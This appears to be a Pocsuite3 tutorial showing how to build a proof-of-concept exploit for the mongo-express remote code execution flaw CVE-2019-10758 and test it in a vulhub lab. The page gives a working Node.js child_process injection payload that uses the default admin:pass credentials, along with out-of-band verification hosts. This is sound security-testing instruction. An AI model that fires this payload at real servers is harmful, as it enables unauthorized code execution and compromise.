Mongo-express Authentication Remote Code Execution Vulnerability (CVE-2019-10758)
Vulnerability details: mongo-express Remote Code Execution Vulnerability (CVE-2019-10758)
Mongo-express is a web-based MongoDB admin interface written in Node.js, Express.js, and Bootstrap3.
Mongo-express before 0.54.0 is vulnerable to Remote Code Execution via endpoints that uses the toBSON method. A misuse of the vm dependency to perform exec commands in a non-safe environment. If the attacker can successfully log in, or the target server has not changed the default account password (admin:pass), then arbitrary node.js code can be executed.
PoC development
Use pocsuite --new to generate the template. Since this is an OOB vulnerability, we use OOB interaction services such as CEye or Interactsh to assist verification.
TIP
The Out-of-Band vulnerabilities, also known as OOB, are a series of alternative ways that an attacker uses to exploit a vulnerability that can’t be detected by a traditional HTTP request-response interaction.
Interactsh is an open-source tool for detecting out-of-band interactions. It developed by projectdiscovery, a well-known open source software organization. As long as you have a domain, you can quickly build your own oob service. There are also some publicly available, such as: interact.sh, oast.pro, oast.live, oast.site, oast.online, oast.fun, oast.me.
Generate template.
➜ pocsuite --new
...
-----
Seebug ssvid (eg, 99335) [0]: 98116
PoC author (eg, Seebug) []: Seebug
Vulnerability disclosure date (eg, 2021-8-18) [2022-7-11]: 2020-01-03
Advisory URL (eg, https://www.seebug.org/vuldb/ssvid-99335) [https://www.seebug.org/vuldb/ssvid-98116]:
Vulnerability CVE number (eg, CVE-2021-22123) []: CVE-2019-10758
Vendor name (eg, Fortinet) []:
Product or component name (eg, FortiWeb) []: mongo-express
Affected version (eg, <=6.4.0) []: <=0.53.0
Vendor homepage (eg, https://www.fortinet.com) []: https://github.com/mongo-express/mongo-express
0 Arbitrary File Read
1 Code Execution
2 Command Execution
3 Denial Of service
4 Information Disclosure
5 Login Bypass
6 Path Traversal
7 SQL Injection
8 SSRF
9 XSS
Vulnerability type, choose from above or provide (eg, 3) []: 1
Authentication Required (eg, yes) [no]: yes # Auth required
Can we get result of command (eg, yes) [no]: no # Out-of-Band vulnerabilities
Out-of-band server to use (eg, interactsh) [ceye]: interactsh
...
Simply modify the template according to the details of the vulnerability.
def _options(self):
o = OrderedDict()
- o['user'] = OptString('', description='The username to authenticate as', require=True)
- o['pwd'] = OptString('', description='The password for the username', require=True)
+ o['user'] = OptString('admin', description='The username to authenticate as', require=True)
+ o['pwd'] = OptString('pass', description='The password for the username', require=True)
o['cmd'] = OptString('uname -a', description='The command to execute')
return o
def _exploit(self, param=''):
- if not self._check(dork=''):
+ if not self._check(dork='mongo-express='):
return False
user = self.get_option('user')
pwd = self.get_option('pwd')
headers = {'Content-Type': 'application/x-www-form-urlencoded'}
- payload = 'a=b'
- res = requests.post(self.url, headers=headers, data=payload)
+ payload = (
+ 'document=this.constructor.constructor("return process")().'
+ f'mainModule.require("child_process").execSync("{param}")'
+ )
+ res = requests.post(f'{self.url}/checkValid', headers=headers, data=payload, auth=(user, pwd))
logger.debug(res.text)
return res.text
Preparing the vulnerable environment
Create a vulnerability environment using vulhub.
┌──(kali㉿kali)-[/tmp]
└─$ git clone https://github.com/vulhub/vulhub.git && cd vulhub/mongo-express/CVE-2019-10758 && docker-compose up -d
Cloning into 'vulhub'...
remote: Enumerating objects: 12574, done.
remote: Total 12574 (delta 0), reused 0 (delta 0), pack-reused 12574
Receiving objects: 100% (12574/12574), 139.45 MiB | 1015.00 KiB/s, done.
Resolving deltas: 100% (5003/5003), done.
Creating network "cve-2019-10758_default" with the default driver
Creating cve-2019-10758_mongo_1 ... done
Creating cve-2019-10758_web_1 ... done
┌──(kali㉿kali)-[/tmp/vulhub/mongo-express/CVE-2019-10758]
└─$ curl -I localhost:8081
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 8199
ETag: W/"2007-KWtm8qZk7ZuiLlUF3uCj0lng5+Q"
Set-Cookie: mongo-express=s%3AaKAompVZQO7rTWLcDL0RqFa1FMt-ufPd.PTqXL2A%2BZm8I6o%2BT6Jz1xNLDTbbsJi1IS%2BmouRgrJns; Path=/; HttpOnly
Date: Thu, 14 Jul 2022 23:01:01 GMT
Connection: keep-alive
Vulnerability verification
Through the command line parameter --user admin --pwd pass --oob-server interact.sh specifies the user name, password, and OOB service to be used. If not provided, the default value will be used.

 Pocsuite3
Pocsuite3